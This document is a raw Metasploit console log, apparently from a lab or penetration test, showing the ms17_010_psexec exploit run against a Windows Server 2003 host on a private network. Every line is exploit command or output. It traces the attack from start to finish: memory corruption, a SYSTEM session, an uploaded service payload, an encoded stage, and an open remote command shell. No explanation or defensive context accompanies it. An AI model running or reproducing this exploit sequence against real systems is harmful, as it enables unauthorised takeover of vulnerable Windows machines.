 msf exploit(windows/smb/ms17_010_psexec) > run
[*] Started bind handler
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 -        [*] Preparing dynamite...
[*] 192.168.52.141:445 -                Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 -                [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 -        [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 -        [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d561d60
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.141:445 - Selecting native target
[*] 192.168.52.141:445 - Uploading payload...
[*] 192.168.52.141:445 - Created \FdOTsMvP.exe...
[+] 192.168.52.141:445 - Service started successfully...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.52.141
[*] Sleeping before handling stage...
[*] 192.168.52.141:445 - Deleting \FdOTsMvP.exe...
[*] Command shell session 2 opened (172.16.243.128-172.16.243.130:0 -> 192.168.52.141:4
444) at 2021-08-09 02:35:53 +0000
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.